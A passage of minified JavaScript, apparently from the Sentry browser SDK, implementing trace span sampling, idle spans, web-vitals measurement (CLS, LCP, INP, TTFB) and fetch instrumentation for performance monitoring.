s=Ct();let o;if(t&&!n)o=function(t,e,n){const{spanId:r,traceId:s}=t.spanContext(),o=!e.getScopeData().sdkProcessingMetadata[Zs]&&Te(t),i=o?new Gs({...n,parentSpanId:r,traceId:s,sampled:o}):new Js({traceId:s});Oe(t,i);const a=Rt();a&&(a.emit("spanStart",i),n.endTimestamp&&a.emit("spanEnd",i));return i}(t,r,e),Oe(t,o);else if(t){const n=Ne(t),{traceId:s,spanId:i}=t.spanContext(),a=Te(t);o=so({traceId:s,parentSpanId:i,...e},r,a),Le(o,n)}else{const{traceId:t,dsc:n,parentSpanId:i,sampled:a}={...s.getPropagationContext(),...r.getPropagationContext()};o=so({traceId:t,parentSpanId:i,...e},r,a),n&&Le(o,n)}return function(t){if(!h)return;const{description:e="< unknown name >",op:n="< unknown op >",parent_span_id:r}=we(t),{spanId:s}=t.spanContext(),o=Te(t),i=$e(t),a=i===t,c=`[Tracing] Starting ${o?"sampled":"unsampled"} ${a?"root ":""}span`,u=[`op: ${n}`,`name: ${e}`,`ID: ${s}`];if(r&&u.push(`parent ID: ${r}`),!a){const{op:t,description:e}=we(i);u.push(`root ID: ${i.spanContext().spanId}`),t&&u.push(`root op: ${t}`),e&&u.push(`root description: ${e}`)}J.log(`${c}\n  ${u.join("\n  ")}`)}(o),function(t,e,n){t&&(Z(t,de,n),Z(t,pe,e))}(o,r,s),o}function no(t){const e={isStandalone:(t.experimental||{}).standalone,...t};if(t.startTime){const n={...e};return n.startTimestamp=Se(t.startTime),delete n.startTime,n}return e}function ro(){return Pt(l())}function so(t,e,n){const r=Rt(),s=r?.getOptions()||{},{name:o=""}=t,i={spanAttributes:{...t.attributes},spanName:o,parentSampled:n};r?.emit("beforeSampling",i,{decision:!1});const a=i.parentSampled??n,c=i.spanAttributes,u=e.getPropagationContext(),[p,d,l]=e.getScopeData().sdkProcessingMetadata[Zs]?[!1]:function(t,e,n){if(!ce(t))return[!1];let r,s;"function"==typeof t.tracesSampler?(s=t.tracesSampler({...e,inheritOrSampleWith:t=>"number"==typeof e.parentSampleRate?e.parentSampleRate:"boolean"==typeof e.parentSampled?Number(e.parentSampled):t}),r=!0):void 0!==e.parentSampled?s=e.parentSampled:void 0!==t.tracesSampleRate&&(s=t.tracesSampleRate,r=!0);const o=fe(s);if(void 0===o)return h&&J.warn(`[Tracing] Discarding root span because of invalid sample rate. Sample rate must be a boolean or a number between 0 and 1. Got ${JSON.stringify(s)} of type ${JSON.stringify(typeof s)}.`),[!1];if(!o)return h&&J.log("[Tracing] Discarding transaction because "+("function"==typeof t.tracesSampler?"tracesSampler returned 0 or false":"a negative sampling decision was inherited or tracesSampleRate is set to 0")),[!1,o,r];const i=n<o;return i||h&&J.log(`[Tracing] Discarding transaction because it's not included in the random sample (sampling rate = ${Number(s)})`),[i,o,r]}(s,{name:o,parentSampled:a,attributes:c,parentSampleRate:fe(u.dsc?.sample_rate)},u.sampleRand),f=new Gs({...t,attributes:{[Ft]:"custom",[Ut]:void 0!==d&&l?d:void 0,...c},sampled:p});return!p&&r&&(h&&J.log("[Tracing] Discarding root span because its trace was not chosen to be sampled."),r.recordDroppedEvent("sample_rate","transaction")),r&&r.emit("spanStart",f),f}function oo(t,e){if(e)return e;if(null===e)return;const n=Et(t);if(!n)return;const r=Rt();return(r?r.getOptions():{}).parentSpanIsAlwaysRootSpan?$e(n):n}function io(t){return void 0!==t?e=>to(t,e):t=>t()}const ao={idleTimeout:1e3,finalTimeout:3e4,childSpanTimeout:15e3};function co(t,e={}){const n=new Map;let r,s=!1,o="externalFinish",i=!e.disableAutoFinish;const a=[],{idleTimeout:c=ao.idleTimeout,finalTimeout:u=ao.finalTimeout,childSpanTimeout:p=ao.childSpanTimeout,beforeSpanEnd:d}=e,l=Rt();if(!l||!ce()){const t=new Js;return Le(t,{sample_rate:"0",sampled:"false",...Ne(t)}),t}const f=$t(),m=Ce(),g=function(t){const e=Qs(t);return St($t(),e),h&&J.log("[Tracing] Started span is an idle span"),e}(t);function _(){r&&(clearTimeout(r),r=void 0)}function y(t){_(),r=setTimeout(()=>{!s&&0===n.size&&i&&(o="idleTimeout",g.end(t))},c)}function v(t){r=setTimeout(()=>{!s&&i&&(o="heartbeatFailed",g.end(t))},p)}function b(t){s=!0,n.clear(),a.forEach(t=>t()),St(f,m);const e=we(g),{start_timestamp:r}=e;if(!r)return;e.data[Wt]||g.setAttribute(Wt,o),J.log(`[Tracing] Idle span "${e.op}" finished`);const i=Pe(g).filter(t=>t!==g);let p=0;i.forEach(e=>{e.isRecording()&&(e.setStatus({code:2,message:"cancelled"}),e.end(t),h&&J.log("[Tracing] Cancelling span since span ended early",JSON.stringify(e,void 0,2)));const n=we(e),{timestamp:r=0,start_timestamp:s=0}=n,o=s<=t,i=r-s<=(u+c)/1e3;if(h){const t=JSON.stringify(e,void 0,2);o?i||J.log("[Tracing] Discarding span since it finished after idle span final timeout",t):J.log("[Tracing] Discarding span since it happened after idle span was finished",t)}i&&o||(!function(t,e){t[ke]&&t[ke].delete(e)}(g,e),p++)}),p>0&&g.setAttribute("sentry.idle_span_discarded_spans",p)}return g.end=new Proxy(g.end,{apply(t,e,n){if(d&&d(g),e instanceof Js)return;const[r,...s]=n,o=Se(r||ft()),i=Pe(g).filter(t=>t!==g);if(!i.length)return b(o),Reflect.apply(t,e,[o,...s]);const a=i.map(t=>we(t).timestamp).filter(t=>!!t),c=a.length?Math.max(...a):void 0,p=we(g).start_timestamp,l=Math.min(p?p+u/1e3:1/0,Math.max(p||-1/0,Math.min(o,c||1/0)));return b(l),Reflect.apply(t,e,[l,...s])}}),a.push(l.on("spanStart",t=>{if(s||t===g||we(t).timestamp||t instanceof Gs&&t.isStandaloneSpan())return;var e;Pe(g).includes(t)&&(e=t.spanContext().spanId,_(),n.set(e,!0),v(ft()+p/1e3))})),a.push(l.on("spanEnd",t=>{var e;s||(e=t.spanContext().spanId,n.has(e)&&n.delete(e),0===n.size&&y(ft()+c/1e3))})),a.push(l.on("idleSpanEnableAutoFinish",t=>{t===g&&(i=!0,y(),n.size&&v())})),e.disableAutoFinish||y(),setTimeout(()=>{s||(g.setStatus({code:2,message:"deadline_exceeded"}),o="finalTimeout",g.end())},u),g}let uo=!1;const po=(t,e,n,r)=>{let s,o;return i=>{e.value>=0&&(i||r)&&(o=e.value-(s??0),(o||void 0===s)&&(s=e.value,e.delta=o,e.rating=((t,e)=>t>e[1]?"poor":t>e[0]?"needs-improvement":"good")(e.value,n),t(e)))}},lo=(t=!0)=>{const e=Wr.performance?.getEntriesByType?.("navigation")[0];if(!t||e&&e.responseStart>0&&e.responseStart<performance.now())return e},fo=()=>{const t=lo();return t?.activationStart??0},mo=(t,e=-1)=>{const n=lo();let r="navigate";n&&(Wr.document?.prerendering||fo()>0?r="prerender":Wr.document?.wasDiscarded?r="restore":n.type&&(r=n.type.replace(/_/g,"-")));return{name:t,value:e,rating:"good",delta:0,entries:[],id:`v5-${Date.now()}-${Math.floor(8999999999999*Math.random())+1e12}`,navigationType:r}},ho=new WeakMap;function go(t,e){return ho.get(t)||ho.set(t,new e),ho.get(t)}class _o{constructor(){_o.prototype.__init.call(this),_o.prototype.__init2.call(this)}__init(){this._sessionValue=0}__init2(){this._sessionEntries=[]}_processEntry(t){if(t.hadRecentInput)return;const e=this._sessionEntries[0],n=this._sessionEntries[this._sessionEntries.length-1];this._sessionValue&&e&&n&&t.startTime-n.startTime<1e3&&t.startTime-e.startTime<5e3?(this._sessionValue+=t.value,this._sessionEntries.push(t)):(this._sessionValue=t.value,this._sessionEntries=[t]),this._onAfterProcessingUnexpectedShift?.(t)}}const yo=(t,e,n={})=>{try{if(PerformanceObserver.supportedEntryTypes.includes(t)){const r=new PerformanceObserver(t=>{Promise.resolve().then(()=>{e(t.getEntries())})});return r.observe({type:t,buffered:!0,...n}),r}}catch{}},vo=t=>{let e=!1;return()=>{e||(t(),e=!0)}};let bo=-1;const So=t=>{"hidden"===Wr.document.visibilityState&&bo>-1&&(bo="visibilitychange"===t.type?t.timeStamp:0,Eo())},Eo=()=>{removeEventListener("visibilitychange",So,!0),removeEventListener("prerenderingchange",So,!0)},wo=()=>{if(Wr.document&&bo<0){const t=fo(),e=Wr.document.prerendering?void 0:globalThis.performance.getEntriesByType("visibility-state").filter(e=>"hidden"===e.name&&e.startTime>t)[0]?.startTime;bo=e??("hidden"!==Wr.document?.visibilityState||Wr.document?.prerendering?1/0:0),addEventListener("visibilitychange",So,!0),addEventListener("prerenderingchange",So,!0)}return{get firstHiddenTime(){return bo}}},To=t=>{Wr.document?.prerendering?addEventListener("prerenderingchange",()=>t(),!0):t()},xo=[1800,3e3],ko=[.1,.25],Io=(t,e={})=>{((t,e={})=>{To(()=>{const n=wo(),r=mo("FCP");let s;const o=yo("paint",t=>{for(const e of t)"first-contentful-paint"===e.name&&(o.disconnect(),e.startTime<n.firstHiddenTime&&(r.value=Math.max(e.startTime-fo(),0),r.entries.push(e),s(!0)))});o&&(s=po(t,r,xo,e.reportAllChanges))})})(vo(()=>{const n=mo("CLS",0);let r;const s=go(e,_o),o=t=>{for(const e of t)s._processEntry(e);s._sessionValue>n.value&&(n.value=s._sessionValue,n.entries=s._sessionEntries,r())},i=yo("layout-shift",o);i&&(r=po(t,n,ko,e.reportAllChanges),Wr.document?.addEventListener("visibilitychange",()=>{"hidden"===Wr.document?.visibilityState&&(o(i.takeRecords()),r(!0))}),Wr?.setTimeout?.(r))}))},Oo=t=>{const e=e=>{"pagehide"!==e.type&&"hidden"!==Wr.document?.visibilityState||t(e)};Wr.document&&(addEventListener("visibilitychange",e,!0),addEventListener("pagehide",e,!0))},Po=[100,300];let $o=0,Co=1/0,Ao=0;const Ro=t=>{t.forEach(t=>{t.interactionId&&(Co=Math.min(Co,t.interactionId),Ao=Math.max(Ao,t.interactionId),$o=Ao?(Ao-Co)/7+1:0)})};let Lo;const Do=()=>Lo?$o:performance.interactionCount||0,jo=()=>{"interactionCount"in performance||Lo||(Lo=yo("event",Ro,{type:"event",buffered:!0,durationThreshold:0}))};let No=0;class Mo{constructor(){Mo.prototype.__init.call(this),Mo.prototype.__init2.call(this)}__init(){this._longestInteractionList=[]}__init2(){this._longestInteractionMap=new Map}_resetInteractions(){No=Do(),this._longestInteractionList.length=0,this._longestInteractionMap.clear()}_estimateP98LongestInteraction(){const t=Math.min(this._longestInteractionList.length-1,Math.floor((Do()-No)/50));return this._longestInteractionList[t]}_processEntry(t){if(this._onBeforeProcessingEntry?.(t),!t.interactionId&&"first-input"!==t.entryType)return;const e=this._longestInteractionList.at(-1);let n=this._longestInteractionMap.get(t.interactionId);if(n||this._longestInteractionList.length<10||t.duration>e._latency){if(n?t.duration>n._latency?(n.entries=[t],n._latency=t.duration):t.duration===n._latency&&t.startTime===n.entries[0].startTime&&n.entries.push(t):(n={id:t.interactionId,entries:[t],_latency:t.duration},this._longestInteractionMap.set(n.id,n),this._longestInteractionList.push(n)),this._longestInteractionList.sort((t,e)=>e._latency-t._latency),this._longestInteractionList.length>10){const t=this._longestInteractionList.splice(10);for(const e of t)this._longestInteractionMap.delete(e.id)}this._onAfterProcessingINPCandidate?.(n)}}}const qo=t=>{const e=Wr.requestIdleCallback||Wr.setTimeout;"hidden"===Wr.document?.visibilityState?t():(e(t=vo(t)),Oo(t))},Fo=[200,500];class Uo{_processEntry(t){this._onBeforeProcessingEntry?.(t)}}const Ho=[2500,4e3],Bo=[800,1800],zo=t=>{Wr.document?.prerendering?To(()=>zo(t)):"complete"!==Wr.document?.readyState?addEventListener("load",()=>zo(t),!0):setTimeout(t)},Wo={},Jo={};let Yo,Go,Vo,Ko,Xo;function Zo(t,e=!1){return ai("cls",t,ni,Yo,e)}function Qo(t,e=!1){return ai("lcp",t,si,Vo,e)}function ti(t,e){return ci(t,e),Jo[t]||(!function(t){const e={};"event"===t&&(e.durationThreshold=0);yo(t,e=>{ei(t,{entries:e})},e)}(t),Jo[t]=!0),ui(t,e)}function ei(t,e){const n=Wo[t];if(n?.length)for(const r of n)try{r(e)}catch(e){qs&&J.error(`Error while triggering instrumentation handler.\nType: ${t}\nName: ${Xe(r)}\nError:`,e)}}function ni(){return Io(t=>{ei("cls",{metric:t}),Yo=t},{reportAllChanges:!0})}function ri(){return((t,e={})=>{To(()=>{const n=wo(),r=mo("FID");let s;const o=t=>{t.startTime<n.firstHiddenTime&&(r.value=t.processingStart-t.startTime,r.entries.push(t),s(!0))},i=t=>{t.forEach(o)},a=yo("first-input",i);s=po(t,r,Po,e.reportAllChanges),a&&Oo(vo(()=>{i(a.takeRecords()),a.disconnect()}))})})(t=>{ei("fid",{metric:t}),Go=t})}function si(){return((t,e={})=>{To(()=>{const n=wo(),r=mo("LCP");let s;const o=go(e,Uo),i=t=>{e.reportAllChanges||(t=t.slice(-1));for(const e of t)o._processEntry(e),e.startTime<n.firstHiddenTime&&(r.value=Math.max(e.startTime-fo(),0),r.entries=[e],s())},a=yo("largest-contentful-paint",i);if(a){s=po(t,r,Ho,e.reportAllChanges);const n=vo(()=>{i(a.takeRecords()),a.disconnect(),s(!0)});for(const t of["keydown","click","visibilitychange"])Wr.document&&addEventListener(t,()=>qo(n),{capture:!0,once:!0})}})})(t=>{ei("lcp",{metric:t}),Vo=t},{reportAllChanges:!0})}function oi(){return((t,e={})=>{const n=mo("TTFB"),r=po(t,n,Bo,e.reportAllChanges);zo(()=>{const t=lo();t&&(n.value=Math.max(t.responseStart-fo(),0),n.entries=[t],r(!0))})})(t=>{ei("ttfb",{metric:t}),Ko=t})}function ii(){return((t,e={})=>{globalThis.PerformanceEventTiming&&"interactionId"in PerformanceEventTiming.prototype&&To(()=>{jo();const n=mo("INP");let r;const s=go(e,Mo),o=t=>{qo(()=>{for(const e of t)s._processEntry(e);const e=s._estimateP98LongestInteraction();e&&e._latency!==n.value&&(n.value=e._latency,n.entries=e.entries,r())})},i=yo("event",o,{durationThreshold:e.durationThreshold??40});r=po(t,n,Fo,e.reportAllChanges),i&&(i.observe({type:"first-input",buffered:!0}),Oo(()=>{o(i.takeRecords()),r(!0)}))})})(t=>{ei("inp",{metric:t}),Xo=t})}function ai(t,e,n,r,s=!1){let o;return ci(t,e),Jo[t]||(o=n(),Jo[t]=!0),r&&e({metric:r}),ui(t,e,s?o:void 0)}function ci(t,e){Wo[t]=Wo[t]||[],Wo[t].push(e)}function ui(t,e,n){return()=>{n&&n();const r=Wo[t];if(!r)return;const s=r.indexOf(e);-1!==s&&r.splice(s,1)}}function pi(t){return"number"==typeof t&&isFinite(t)}function di(t,e,n,{...r}){const s=we(t).start_timestamp;return s&&s>e&&"function"==typeof t.updateStartTime&&t.updateStartTime(e),to(t,()=>{const t=Qs({startTime:e,...r});return t&&t.end(n),t})}function li(t){const e=Rt();if(!e)return;const{name:n,transaction:r,attributes:s,startTime:o}=t,{release:i,environment:a,sendDefaultPii:c}=e.getOptions(),u=e.getIntegrationByName("Replay"),p=u?.getReplayId(),d=$t(),l=d.getUser(),f=void 0!==l?l.email||l.id||l.ip_address:void 0;let m;try{m=d.getScopeData().contexts.profile.profile_id}catch{}return Qs({name:n,attributes:{release:i,environment:a,user:f||void 0,profile_id:m||void 0,replay_id:p||void 0,transaction:r,"user_agent.original":Wr.navigator?.userAgent,"client.address":c?"{{auto}}":void 0,...s},startTime:o,experimental:{standalone:!0}})}function fi(){return Wr.addEventListener&&Wr.performance}function mi(t){return t/1e3}function hi(t){let e="unknown",n="unknown",r="";for(const s of t){if("/"===s){[e,n]=t.split("/");break}if(!isNaN(Number(s))){e="h"===r?"http":r,n=t.split(r)[1];break}r+=s}return r===t&&(e=r),{name:e,version:n}}function gi(t){try{return PerformanceObserver.supportedEntryTypes.includes(t)}catch{return!1}}function _i(t,e){let n,r=!1;function s(t){!r&&n&&e(t,n),r=!0}Oo(()=>{s("pagehide")});const o=t.on("beforeStartNavigationSpan",(t,e)=>{e?.isRedirect||(s("navigation"),o?.(),i?.())}),i=t.on("afterStartPageLoadSpan",t=>{n=t.spanContext().spanId,i?.()})}function yi(t){let e,n=0;if(!gi("layout-shift"))return;const r=Zo(({metric:t})=>{const r=t.entries[t.entries.length-1];r&&(n=t.value,e=r)},!0);_i(t,(t,s)=>{!function(t,e,n,r){qs&&J.log(`Sending CLS span (${t})`);const s=mi((mt()||0)+(e?.startTime||0)),o=$t().getScopeData().transactionName,i=e?C(e.sources[0]?.node):"Layout shift",a={[zt]:"auto.http.browser.cls",[Bt]:"ui.webvital.cls",[Kt]:e?.duration||0,"sentry.pageload.span_id":n,"sentry.report_event":r};e?.sources&&e.sources.forEach((t,e)=>{a[`cls.source.${e+1}`]=C(t.node)});const c=li({name:i,transaction:o,attributes:a,startTime:s});c&&(c.addEvent("cls",{[Jt]:"",[Yt]:t}),c.end(s))}(n,e,s,t),r()})}function vi(t){let e,n=0;if(!gi("largest-contentful-paint"))return;const r=Qo(({metric:t})=>{const r=t.entries[t.entries.length-1];r&&(n=t.value,e=r)},!0);_i(t,(t,s)=>{!function(t,e,n,r){qs&&J.log(`Sending LCP span (${t})`);const s=mi((mt()||0)+(e?.startTime||0)),o=$t().getScopeData().transactionName,i=e?C(e.element):"Largest contentful paint",a={[zt]:"auto.http.browser.lcp",[Bt]:"ui.webvital.lcp",[Kt]:0,"sentry.pageload.span_id":n,"sentry.report_event":r};e&&(e.element&&(a["lcp.element"]=C(e.element)),e.id&&(a["lcp.id"]=e.id),e.url&&(a["lcp.url"]=e.url.trim().slice(0,200)),null!=e.loadTime&&(a["lcp.loadTime"]=e.loadTime),null!=e.renderTime&&(a["lcp.renderTime"]=e.renderTime),null!=e.size&&(a["lcp.size"]=e.size));const c=li({name:i,transaction:o,attributes:a,startTime:s});c&&(c.addEvent("lcp",{[Jt]:"millisecond",[Yt]:t}),c.end(s))}(n,e,s,t),r()})}let bi,Si,Ei=0,wi={};function Ti({recordClsStandaloneSpans:t,recordLcpStandaloneSpans:e,client:n}){const r=fi();if(r&&mt()){r.mark&&Wr.performance.mark("sentry-tracing-init");const s=ai("fid",({metric:t})=>{const e=t.entries[t.entries.length-1];if(!e)return;const n=mi(mt()),r=mi(e.startTime);wi.fid={value:t.value,unit:"millisecond"},wi["mark.fid"]={value:n+r,unit:"second"}},ri,Go),o=e?vi(n):Qo(({metric:t})=>{const e=t.entries[t.entries.length-1];e&&(wi.lcp={value:t.value,unit:"millisecond"},bi=e)},!0),i=function(t){return ai("ttfb",t,oi,Ko)}(({metric:t})=>{t.entries[t.entries.length-1]&&(wi.ttfb={value:t.value,unit:"millisecond"})}),a=t?yi(n):Zo(({metric:t})=>{const e=t.entries[t.entries.length-1];e&&(wi.cls={value:t.value,unit:""},Si=e)},!0);return()=>{s(),o?.(),i(),a?.()}}return()=>{}}function xi(t,e){const n=fi(),r=mt();if(!n?.getEntries||!r)return;const s=mi(r),o=n.getEntries(),{op:i,start_timestamp:a}=we(t);if(o.slice(Ei).forEach(n=>{const r=mi(n.startTime),o=mi(Math.max(0,n.duration));if(!("navigation"===i&&a&&s+r<a))switch(n.entryType){case"navigation":!function(t,e,n){["unloadEvent","redirect","domContentLoadedEvent","loadEvent","connect"].forEach(r=>{ki(t,e,r,n)}),ki(t,e,"secureConnection",n,"TLS/SSL"),ki(t,e,"fetch",n,"cache"),ki(t,e,"domainLookup",n,"DNS"),function(t,e,n){const r=n+mi(e.requestStart),s=n+mi(e.responseEnd),o=n+mi(e.responseStart);e.responseEnd&&(di(t,r,s,{op:"browser.request",name:e.name,attributes:{[zt]:"auto.ui.browser.metrics"}}),di(t,o,s,{op:"browser.response",name:e.name,attributes:{[zt]:"auto.ui.browser.metrics"}}))}(t,e,n)}(t,n,s);break;case"mark":case"paint":case"measure":{!function(t,e,n,r,s,o){if(["mark","measure"].includes(e.entryType)&&K(e.name,o))return;const i=lo(!1),a=mi(i?i.requestStart:0),c=s+Math.max(n,a),u=s+n,p=u+r,d={[zt]:"auto.resource.browser.metrics"};c!==u&&(d["sentry.browser.measure_happened_before_request"]=!0,d["sentry.browser.measure_start_time"]=c);(function(t,e){try{const n=e.detail;if(!n)return;if("object"==typeof n){for(const[e,r]of Object.entries(n))if(r&&w(r))t[`sentry.browser.measure.detail.${e}`]=r;else if(void 0!==r)try{t[`sentry.browser.measure.detail.${e}`]=JSON.stringify(r)}catch{}return}if(w(n))return void(t["sentry.browser.measure.detail"]=n);try{t["sentry.browser.measure.detail"]=JSON.stringify(n)}catch{}}catch{}})(d,e),c<=p&&di(t,c,p,{name:e.name,op:e.entryType,attributes:d})}(t,n,r,o,s,e.ignorePerformanceApiSpans);const i=wo(),a=n.startTime<i.firstHiddenTime;"first-paint"===n.name&&a&&(wi.fp={value:n.startTime,unit:"millisecond"}),"first-contentful-paint"===n.name&&a&&(wi.fcp={value:n.startTime,unit:"millisecond"});break}case"resource":!function(t,e,n,r,s,o,i){if("xmlhttprequest"===e.initiatorType||"fetch"===e.initiatorType)return;const a=e.initiatorType?`resource.${e.initiatorType}`:"resource.other";if(i?.includes(a))return;const c=zr(n),u={[zt]:"auto.resource.browser.metrics"};Ii(u,e,"transferSize","http.response_transfer_size"),Ii(u,e,"encodedBodySize","http.response_content_length"),Ii(u,e,"decodedBodySize","http.decoded_response_content_length");const p=e.deliveryType;null!=p&&(u["http.response_delivery_type"]=p);const d=e.renderBlockingStatus;d&&(u["resource.render_blocking_status"]=d);c.protocol&&(u["url.scheme"]=c.protocol.split(":").pop());c.host&&(u["server.address"]=c.host);if(u["url.same_origin"]=n.includes(Wr.location.origin),null!=e.nextHopProtocol){const{name:t,version:n}=hi(e.nextHopProtocol);u["network.protocol.name"]=t,u["network.protocol.version"]=n}const l=o+r,f=l+s;di(t,l,f,{name:n.replace(Wr.location.origin,""),op:a,attributes:u})}(t,n,n.name,r,o,s,e.ignoreResourceSpans)}}),Ei=Math.max(o.length-1,0),function(t){const e=Wr.navigator;if(!e)return;const n=e.connection;n&&(n.effectiveType&&t.setAttribute("effectiveConnectionType",n.effectiveType),n.type&&t.setAttribute("connectionType",n.type),pi(n.rtt)&&(wi["connection.rtt"]={value:n.rtt,unit:"millisecond"}));pi(e.deviceMemory)&&t.setAttribute("deviceMemory",`${e.deviceMemory} GB`);pi(e.hardwareConcurrency)&&t.setAttribute("hardwareConcurrency",String(e.hardwareConcurrency))}(t),"pageload"===i){!function(t){const e=lo(!1);if(!e)return;const{responseStart:n,requestStart:r}=e;r<=n&&(t["ttfb.requestTime"]={value:n-r,unit:"millisecond"})}(wi);const n=wi["mark.fid"];n&&wi.fid&&(di(t,n.value,n.value+mi(wi.fid.value),{name:"first input delay",op:"ui.action",attributes:{[zt]:"auto.ui.browser.metrics"}}),delete wi["mark.fid"]),e.recordClsOnPageloadSpan||delete wi.cls,e.recordLcpOnPageloadSpan||delete wi.lcp,Object.entries(wi).forEach(([t,e])=>{!function(t,e,n,r=Ce()){const s=r&&$e(r);s&&(h&&J.log(`[Measurement] Setting measurement on root span: ${t} = ${e} ${n}`),s.addEvent(t,{[Yt]:e,[Jt]:n}))}(t,e.value,e.unit)}),t.setAttribute("performance.timeOrigin",s),t.setAttribute("performance.activationStart",fo()),function(t,e){bi&&e.recordLcpOnPageloadSpan&&(bi.element&&t.setAttribute("lcp.element",C(bi.element)),bi.id&&t.setAttribute("lcp.id",bi.id),bi.url&&t.setAttribute("lcp.url",bi.url.trim().slice(0,200)),null!=bi.loadTime&&t.setAttribute("lcp.loadTime",bi.loadTime),null!=bi.renderTime&&t.setAttribute("lcp.renderTime",bi.renderTime),t.setAttribute("lcp.size",bi.size));Si?.sources&&e.recordClsOnPageloadSpan&&Si.sources.forEach((e,n)=>t.setAttribute(`cls.source.${n+1}`,C(e.node)))}(t,e)}bi=void 0,Si=void 0,wi={}}function ki(t,e,n,r,s=n){const o=function(t){if("secureConnection"===t)return"connectEnd";if("fetch"===t)return"domainLookupStart";return`${t}End`}(n),i=e[o],a=e[`${n}Start`];a&&i&&di(t,r+mi(a),r+mi(i),{op:`browser.${s}`,name:e.name,attributes:{[zt]:"auto.ui.browser.metrics",..."redirect"===n&&null!=e.redirectCount?{"http.redirect_count":e.redirectCount}:{}}})}function Ii(t,e,n,r){const s=e[n];null!=s&&s<2147483647&&(t[r]=s)}const Oi=[],Pi=new Map;function $i(){if(fi()&&mt()){const t=ai("inp",Ai,ii,Xo);return()=>{t()}}return()=>{}}const Ci={click:"click",pointerdown:"click",pointerup:"click",mousedown:"click",mouseup:"click",touchstart:"click",touchend:"click",mouseover:"hover",mouseout:"hover",mouseenter:"hover",mouseleave:"hover",pointerover:"hover",pointerout:"hover",pointerenter:"hover",pointerleave:"hover",dragstart:"drag",dragend:"drag",drag:"drag",dragenter:"drag",dragleave:"drag",dragover:"drag",drop:"drag",keydown:"press",keyup:"press",keypress:"press",input:"press"};const Ai=({metric:t})=>{if(null==t.value)return;const e=mi(t.value);if(e>60)return;const n=t.entries.find(e=>e.duration===t.value&&Ci[e.name]);if(!n)return;const{interactionId:r}=n,s=Ci[n.name],o=mi(mt()+n.startTime),i=Ce(),a=i?$e(i):void 0,c=(null!=r?Pi.get(r):void 0)||a,u=c?we(c).description:$t().getScopeData().transactionName,p=li({name:C(n.target),transaction:u,attributes:{[zt]:"auto.http.browser.inp",[Bt]:`ui.interaction.${s}`,[Kt]:n.duration},startTime:o});p&&(p.addEvent("inp",{[Jt]:"millisecond",[Yt]:t.value}),p.end(o+e))};const Ri=({entries:t})=>{const e=Ce(),n=e?$e(e):void 0,r=n?we(n).description:$t().getScopeData().transactionName;t.forEach(t=>{const e=t;if(!e.identifier)return;const n=e.name,s=e.renderTime,o=e.loadTime,[i,a]=o?[mi(o),"load-time"]:s?[mi(s),"render-time"]:[ft(),"entry-emission"],c="image-paint"===n?mi(Math.max(0,(s??0)-(o??0))):0,u={[zt]:"auto.ui.browser.elementtiming",[Bt]:"ui.elementtiming",[Ft]:"component","sentry.span_start_time_source":a,"sentry.transaction_name":r,"element.id":e.id,"element.type":e.element?.tagName?.toLowerCase()||"unknown","element.size":e.naturalWidth&&e.naturalHeight?`${e.naturalWidth}x${e.naturalHeight}`:void 0,"element.render_time":s,"element.load_time":o,"element.url":e.url||void 0,"element.identifier":e.identifier,"element.paint_type":n};!function(t,e){const n=ro();if(n.startSpan)return n.startSpan(t,e);const r=no(t),{forceTransaction:s,parentSpan:o,scope:i}=t,a=i?.clone();At(a,()=>io(o)(()=>{const n=$t(),i=oo(n,o),a=t.onlyIfParent&&!i?new Js:eo({parentSpan:i,spanArguments:r,forceTransaction:s,scope:n});return St(n,a),Xs(()=>e(a),()=>{const{status:t}=we(a);!a.isRecording()||t&&"ok"!==t||a.setStatus({code:2,message:"internal_error"})},()=>{a.end()})}))}({name:`element[${e.identifier}]`,attributes:u,startTime:i,onlyIfParent:!0},t=>{t.end(i+c)})})};const Li="sentry_previous_trace",Di="sentry.previous_trace";function ji(t,{linkPreviousTrace:e,consistentTraceSampling:n}){const r="session-storage"===e;let s=r?function(){try{const t=gr.sessionStorage?.getItem(Li);return JSON.parse(t)}catch{return}}():void 0;t.on("spanStart",t=>{if($e(t)!==t)return;const e=$t().getPropagationContext();s=function(t,e,n){const r=we(e);function s(){try{return Number(n.dsc?.sample_rate)??Number(r.data?.[Ut])}catch{return 0}}const o={spanContext:e.spanContext(),startTimestamp:r.start_timestamp,sampleRate:s(),sampleRand:n.sampleRand};if(!t)return o;const i=t.spanContext;if(i.traceId===r.trace_id)return t;Date.now()/1e3-t.startTimestamp<=3600&&(rs&&J.log(`Adding previous_trace ${i} link to span ${{op:r.op,...e.spanContext()}}`),e.addLink({context:i,attributes:{[Xt]:"previous_trace"}}),e.setAttribute(Di,`${i.traceId}-${i.spanId}-${Ni(i)?1:0}`));return o}(s,t,e),r&&function(t){try{gr.sessionStorage.setItem(Li,JSON.stringify(t))}catch(t){rs&&J.warn("Could not store previous trace in sessionStorage",t)}}(s)});let o=!0;n&&t.on("beforeSampling",t=>{if(!s)return;const e=$t(),n=e.getPropagationContext();o&&n.parentSpanId?o=!1:(e.setPropagationContext({...n,dsc:{...n.dsc,sample_rate:String(s.sampleRate),sampled:String(Ni(s.spanContext))},sampleRand:s.sampleRand}),t.parentSampled=Ni(s.spanContext),t.parentSampleRate=s.sampleRate,t.spanAttributes={...t.spanAttributes,[Ht]:s.sampleRate})})}function Ni(t){return 1===t.traceFlags}function Mi(t={}){const e=t.client||Rt();if(!function(){const t=Rt();return!1!==t?.getOptions().enabled&&!!t?.getTransport()}()||!e)return{};const n=Pt(l());if(n.getTraceData)return n.getTraceData(t);const r=t.scope||$t(),s=t.span||Ce(),o=s?function(t){const{traceId:e,spanId:n}=t.spanContext();return ge(e,n,Te(t))}(s):function(t){const{traceId:e,sampled:n,propagationSpanId:r}=t.getPropagationContext();return ge(e,r,n)}(r),i=ee(s?Ne(s):je(e,r));return me.test(o)?{"sentry-trace":o,baggage:i}:(J.warn("Invalid sentry-trace data. Cannot generate trace data"),{})}function qi(t,e,n,r,s="auto.http.browser"){if(!t.fetchData)return;const{method:o,url:i}=t.fetchData,a=ce()&&e(i);if(t.endTimestamp&&a){const e=t.fetchData.__span;if(!e)return;const n=r[e];return void(n&&(!function(t,e){if(e.response){ue(t,e.response.status);const n=e.response?.headers?.get("content-length");if(n){const e=parseInt(n);e>0&&t.setAttribute("http.response_content_length",e)}}else e.error&&t.setStatus({code:2,message:"internal_error"});t.end()}(n,t),delete r[e]))}const c=!!Ce(),u=a&&c?Qs(function(t,e,n){const r=Hr(t);return{name:r?`${e} ${Br(r)}`:e,attributes:Ui(t,r,e,n)}}(i,o,s)):new Js;if(t.fetchData.__span=u.spanContext().spanId,r[u.spanContext().spanId]=u,n(t.fetchData.url)){const e=t.args[0],n=t.args[1]||{},r=function(t,e,n){const 